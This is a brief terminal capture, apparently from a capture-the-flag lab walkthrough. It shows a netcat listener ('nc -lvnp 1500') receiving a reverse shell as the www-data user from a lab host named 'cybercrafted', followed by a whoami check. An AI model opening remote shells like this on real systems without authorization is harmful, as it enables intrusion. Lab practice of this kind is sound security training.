 ┌──(eduardo㉿hmstudent)-[~]
└─$ nc -lvnp 1500
listening on [any] 1500 ...
connect to [10.8.123.194] from (UNKNOWN) [10.10.172.3] 43416
bash: cannot set terminal process group (1200): Inappropriate ioctl for device
bash: no job control in this shell
www-data@cybercrafted:/var/www/admin$ whoami
whoami
www-data